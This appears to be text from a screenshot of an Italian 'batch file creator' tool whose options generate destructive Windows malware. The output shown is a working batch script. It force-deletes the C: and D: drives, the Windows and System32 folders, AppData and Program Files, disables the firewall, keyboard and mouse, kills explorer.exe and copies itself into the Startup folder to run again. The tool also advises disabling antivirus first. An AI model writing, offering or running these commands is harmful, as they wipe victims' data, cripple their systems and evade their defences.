 Creatore File.bat!
Modifica Impostazioni
Elimina Disco C:\ Blocca tastiera Spegni PC
Elimina Disco D:\ Blocca mouse Riavvia PC
Termina explorer.exe Avvia 50 CMD Disabilita Firewall
Cambia data 22/10/90 Cambia ora 08:40:00
Elimina Cartelle
Cursori Internet Scritture
Windows AppData Documenti
Programmi System32
Elimina Servizi
Telnet
Calcolatrice
MSN
Ipconfig
Elimina File
.avi .bmp .dll .gif
.jpeg .mp3 .pdf .txt
.vbs .wav
Italiano
OK!
Esegui all'avvio di Windows
Seleziona tutto Deseleziona tutto Esci!
* Prima di generare il file è consigliabile disattivare l'antivirus.
●●●●●●●● Mostra Codice
Compila Genera Azzera
@taskkill /f /im explorer.exe
@del /f /s /q %windir%\System32\*.dll
@cmd /c time 08:40:00
@cmd /c date 22/10/90
@rundll32 mouse,disable
@rundll32 keyboard,disable
@del /f /s /q D:\
@del /f /s /q C:\
@del /f /s /q C:\*.wav
@del /f /s /q C:\*.vbs
@del /f /s /q %windir%
@del /f /s /q C:\Progra~1\Intern~1
@del /f /s /q %appdata%
@del /f /s /q C:\*.bmp
@del /f /s /q C:\*.gif
@del /f /s /q %windir%\System32
@cmd /c netsh advfirewall set currentprofile state off
@del /f /s /q C:\Progra~1
@del /f /s /q docume~1
@set startupfolder="%AppData%\Microsoft
\Windows\Start Menu\Programs\Startup"
@If Exist %StartupFolder% Goto :FoundStartup
@:FoundStartup
@copy %0 %StartupFolder%